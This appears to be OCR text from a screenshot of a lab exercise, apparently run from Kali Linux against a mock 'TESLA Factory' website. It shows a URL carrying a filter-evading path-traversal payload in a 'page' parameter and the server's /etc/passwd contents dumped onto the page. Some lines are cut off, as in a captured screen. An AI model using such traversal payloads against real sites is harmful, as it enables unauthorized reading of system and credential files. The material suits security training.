 TESLA Factory
10.247.49.216:9999/?page=....//....//....//....//....//etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Home Abo
The TESLA Factory, Inc.
TESLA Factory, Inc.
We make good cars, some fast, some don't, in all cases they're good.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:3
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
© The TESLA Factory, Inc.